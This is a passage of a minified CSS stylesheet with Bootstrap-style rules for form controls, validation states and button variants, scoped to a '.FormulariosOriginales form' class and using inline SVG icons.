calc(var(--bs-border-width)*2));}.FormulariosOriginales form .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-select{transition:none;}}.FormulariosOriginales form .form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .form-select[multiple],.FormulariosOriginales form .form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none;}.FormulariosOriginales form .form-select:disabled{background-color:var(--bs-secondary-bg);}.FormulariosOriginales form .form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color);}.FormulariosOriginales form .form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.FormulariosOriginales form .form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.FormulariosOriginales form [data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}.FormulariosOriginales form .form-check .form-check-input{float:left;margin-left:-1.5em;}.FormulariosOriginales form .form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right;}.FormulariosOriginales form .form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0;}.FormulariosOriginales form .form-check-input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact;}.FormulariosOriginales form .form-check-input[type=checkbox]{border-radius:.25em;}.FormulariosOriginales form .form-check-input[type=radio]{border-radius:50%;}.FormulariosOriginales form .form-check-input:active{filter:brightness(90%);}.FormulariosOriginales form .form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd;}.FormulariosOriginales form .form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-check-input:disabled{pointer-events:none;filter:none;opacity:.5;}.FormulariosOriginales form .form-check-input[disabled]~.form-check-label,.FormulariosOriginales form .form-check-input:disabled~.form-check-label{cursor:default;opacity:.5;}.FormulariosOriginales form .form-switch{padding-left:2.5em;}.FormulariosOriginales form .form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-switch .form-check-input{transition:none;}}.FormulariosOriginales form .form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-switch.form-check-reverse{padding-right:2.5em;padding-left:0;}.FormulariosOriginales form .form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0;}.FormulariosOriginales form .form-check-inline{display:inline-block;margin-right:1rem;}.FormulariosOriginales form .btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.FormulariosOriginales form .btn-check[disabled]+.btn,.FormulariosOriginales form .btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65;}.FormulariosOriginales form [data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;}.FormulariosOriginales form .form-range:focus{outline:0;}.FormulariosOriginales form .form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .form-range::-moz-focus-outer{border:0;}.FormulariosOriginales form .form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none;}}.FormulariosOriginales form .form-range::-webkit-slider-thumb:active{background-color:#b6d4fe;}.FormulariosOriginales form .form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem;}.FormulariosOriginales form .form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-range::-moz-range-thumb{-moz-transition:none;transition:none;}}.FormulariosOriginales form .form-range::-moz-range-thumb:active{background-color:#b6d4fe;}.FormulariosOriginales form .form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem;}.FormulariosOriginales form .form-range:disabled{pointer-events:none;}.FormulariosOriginales form .form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color);}.FormulariosOriginales form .form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color);}.FormulariosOriginales form .form-floating{position:relative;}.FormulariosOriginales form .form-floating>.form-control,.FormulariosOriginales form .form-floating>.form-control-plaintext,.FormulariosOriginales form .form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width)*2));min-height:calc(3.5rem + calc(var(--bs-border-width)*2));line-height:1.25;}.FormulariosOriginales form .form-floating>label{position:absolute;top:0;left:0;z-index:2;max-width:100%;height:100%;padding:1rem .75rem;overflow:hidden;color:rgba(var(--bs-body-color-rgb),.65);text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-floating>label{transition:none;}}.FormulariosOriginales form .form-floating>.form-control,.FormulariosOriginales form .form-floating>.form-control-plaintext{padding:1rem .75rem;}.FormulariosOriginales form .form-floating>.form-control::placeholder,.FormulariosOriginales form .form-floating>.form-control-plaintext::placeholder{color:transparent;}.FormulariosOriginales form .form-floating>.form-control:focus,.FormulariosOriginales form .form-floating>.form-control:not(:placeholder-shown),.FormulariosOriginales form .form-floating>.form-control-plaintext:focus,.FormulariosOriginales form .form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem;}.FormulariosOriginales form .form-floating>.form-control:-webkit-autofill,.FormulariosOriginales form .form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem;}.FormulariosOriginales form .form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;padding-left:.75rem;}.FormulariosOriginales form .form-floating>.form-control:focus~label,.FormulariosOriginales form .form-floating>.form-control:not(:placeholder-shown)~label,.FormulariosOriginales form .form-floating>.form-control-plaintext~label,.FormulariosOriginales form .form-floating>.form-select~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.FormulariosOriginales form .form-floating>.form-control:-webkit-autofill~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.FormulariosOriginales form .form-floating>textarea:focus~label::after,.FormulariosOriginales form .form-floating>textarea:not(:placeholder-shown)~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius);}.FormulariosOriginales form .form-floating>textarea:disabled~label::after{background-color:var(--bs-secondary-bg);}.FormulariosOriginales form .form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0;}.FormulariosOriginales form .form-floating>:disabled~label,.FormulariosOriginales form .form-floating>.form-control:disabled~label{color:#6c757d;}.FormulariosOriginales form .input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%;}.FormulariosOriginales form .input-group>.form-control,.FormulariosOriginales form .input-group>.form-select,.FormulariosOriginales form .input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0;}.FormulariosOriginales form .input-group>.form-control:focus,.FormulariosOriginales form .input-group>.form-select:focus,.FormulariosOriginales form .input-group>.form-floating:focus-within{z-index:5;}.FormulariosOriginales form .input-group .btn{position:relative;z-index:2;}.FormulariosOriginales form .input-group .btn:focus{z-index:5;}.FormulariosOriginales form .input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);}.FormulariosOriginales form .input-group-lg>.form-control,.FormulariosOriginales form .input-group-lg>.form-select,.FormulariosOriginales form .input-group-lg>.input-group-text,.FormulariosOriginales form .input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.FormulariosOriginales form .input-group-sm>.form-control,.FormulariosOriginales form .input-group-sm>.form-select,.FormulariosOriginales form .input-group-sm>.input-group-text,.FormulariosOriginales form .input-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.FormulariosOriginales form .input-group-lg>.form-select,.FormulariosOriginales form .input-group-sm>.form-select{padding-right:3rem;}.FormulariosOriginales form .input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.FormulariosOriginales form .input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.FormulariosOriginales form .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.FormulariosOriginales form .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0;}.FormulariosOriginales form .input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.FormulariosOriginales form .input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.FormulariosOriginales form .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.FormulariosOriginales form .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0;}.FormulariosOriginales form .input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(-1*var(--bs-border-width));border-top-left-radius:0;border-bottom-left-radius:0;}.FormulariosOriginales form .input-group>.form-floating:not(:first-child)>.form-control,.FormulariosOriginales form .input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0;}.FormulariosOriginales form .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color);}.FormulariosOriginales form .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius);}.FormulariosOriginales form .was-validated :valid~.valid-feedback,.FormulariosOriginales form .was-validated :valid~.valid-tooltip,.FormulariosOriginales form .is-valid~.valid-feedback,.FormulariosOriginales form .is-valid~.valid-tooltip{display:block;}.FormulariosOriginales form .was-validated .form-control:valid,.FormulariosOriginales form .form-control.is-valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.FormulariosOriginales form .was-validated .form-control:valid:focus,.FormulariosOriginales form .form-control.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.FormulariosOriginales form .was-validated textarea.form-control:valid,.FormulariosOriginales form textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.FormulariosOriginales form .was-validated .form-select:valid,.FormulariosOriginales form .form-select.is-valid{border-color:var(--bs-form-valid-border-color);}.FormulariosOriginales form .was-validated .form-select:valid:not([multiple]):not([size]),.FormulariosOriginales form .was-validated .form-select:valid:not([multiple])[size="1"],.FormulariosOriginales form .form-select.is-valid:not([multiple]):not([size]),.FormulariosOriginales form .form-select.is-valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.FormulariosOriginales form .was-validated .form-select:valid:focus,.FormulariosOriginales form .form-select.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.FormulariosOriginales form .was-validated .form-control-color:valid,.FormulariosOriginales form .form-control-color.is-valid{width:calc(3rem + calc(1.5em + .75rem));}.FormulariosOriginales form .was-validated .form-check-input:valid,.FormulariosOriginales form .form-check-input.is-valid{border-color:var(--bs-form-valid-border-color);}.FormulariosOriginales form .was-validated .form-check-input:valid:checked,.FormulariosOriginales form .form-check-input.is-valid:checked{background-color:var(--bs-form-valid-color);}.FormulariosOriginales form .was-validated .form-check-input:valid:focus,.FormulariosOriginales form .form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.FormulariosOriginales form .was-validated .form-check-input:valid~.form-check-label,.FormulariosOriginales form .form-check-input.is-valid~.form-check-label{color:var(--bs-form-valid-color);}.FormulariosOriginales form .form-check-inline .form-check-input~.valid-feedback{margin-left:.5em;}.FormulariosOriginales form .was-validated .input-group>.form-control:not(:focus):valid,.FormulariosOriginales form .input-group>.form-control:not(:focus).is-valid,.FormulariosOriginales form .was-validated .input-group>.form-select:not(:focus):valid,.FormulariosOriginales form .input-group>.form-select:not(:focus).is-valid,.FormulariosOriginales form .was-validated .input-group>.form-floating:not(:focus-within):valid,.FormulariosOriginales form .input-group>.form-floating:not(:focus-within).is-valid{z-index:3;}.FormulariosOriginales form .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color);}.FormulariosOriginales form .invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius);}.FormulariosOriginales form .was-validated :invalid~.invalid-feedback,.FormulariosOriginales form .was-validated :invalid~.invalid-tooltip,.FormulariosOriginales form .is-invalid~.invalid-feedback,.FormulariosOriginales form .is-invalid~.invalid-tooltip{display:block;}.FormulariosOriginales form .was-validated .form-control:invalid,.FormulariosOriginales form .form-control.is-invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.FormulariosOriginales form .was-validated .form-control:invalid:focus,.FormulariosOriginales form .form-control.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.FormulariosOriginales form .was-validated textarea.form-control:invalid,.FormulariosOriginales form textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.FormulariosOriginales form .was-validated .form-select:invalid,.FormulariosOriginales form .form-select.is-invalid{border-color:var(--bs-form-invalid-border-color);}.FormulariosOriginales form .was-validated .form-select:invalid:not([multiple]):not([size]),.FormulariosOriginales form .was-validated .form-select:invalid:not([multiple])[size="1"],.FormulariosOriginales form .form-select.is-invalid:not([multiple]):not([size]),.FormulariosOriginales form .form-select.is-invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.FormulariosOriginales form .was-validated .form-select:invalid:focus,.FormulariosOriginales form .form-select.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.FormulariosOriginales form .was-validated .form-control-color:invalid,.FormulariosOriginales form .form-control-color.is-invalid{width:calc(3rem + calc(1.5em + .75rem));}.FormulariosOriginales form .was-validated .form-check-input:invalid,.FormulariosOriginales form .form-check-input.is-invalid{border-color:var(--bs-form-invalid-border-color);}.FormulariosOriginales form .was-validated .form-check-input:invalid:checked,.FormulariosOriginales form .form-check-input.is-invalid:checked{background-color:var(--bs-form-invalid-color);}.FormulariosOriginales form .was-validated .form-check-input:invalid:focus,.FormulariosOriginales form .form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.FormulariosOriginales form .was-validated .form-check-input:invalid~.form-check-label,.FormulariosOriginales form .form-check-input.is-invalid~.form-check-label{color:var(--bs-form-invalid-color);}.FormulariosOriginales form .form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em;}.FormulariosOriginales form .was-validated .input-group>.form-control:not(:focus):invalid,.FormulariosOriginales form .input-group>.form-control:not(:focus).is-invalid,.FormulariosOriginales form .was-validated .input-group>.form-select:not(:focus):invalid,.FormulariosOriginales form .input-group>.form-select:not(:focus).is-invalid,.FormulariosOriginales form .was-validated .input-group>.form-floating:not(:focus-within):invalid,.FormulariosOriginales form .input-group>.form-floating:not(:focus-within).is-invalid{z-index:4;}.FormulariosOriginales form .btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:.375rem;--bs-btn-font-family:;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:.65;--bs-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .btn{transition:none;}}.FormulariosOriginales form .btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);}.FormulariosOriginales form .btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);}.FormulariosOriginales form .btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow);}.FormulariosOriginales form .btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow);}.FormulariosOriginales form .btn-check:checked+.btn,.FormulariosOriginales form :not(.btn-check)+.btn:active,.FormulariosOriginales form .btn:first-child:active,.FormulariosOriginales form .btn.active,.FormulariosOriginales form .btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);}.FormulariosOriginales form .btn-check:checked+.btn:focus-visible,.FormulariosOriginales form :not(.btn-check)+.btn:active:focus-visible,.FormulariosOriginales form .btn:first-child:active:focus-visible,.FormulariosOriginales form .btn.active:focus-visible,.FormulariosOriginales form .btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow);}.FormulariosOriginales form .btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow);}.FormulariosOriginales form .btn:disabled,.FormulariosOriginales form .btn.disabled,.FormulariosOriginales form fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity);}.FormulariosOriginales form .btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd;}.FormulariosOriginales form .btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d;}.FormulariosOriginales form .btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754;}.FormulariosOriginales form .btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0;}.FormulariosOriginales form .btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107;}.FormulariosOriginales form .btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545;}.FormulariosOriginales form .btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa;}.FormulariosOriginales form .btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 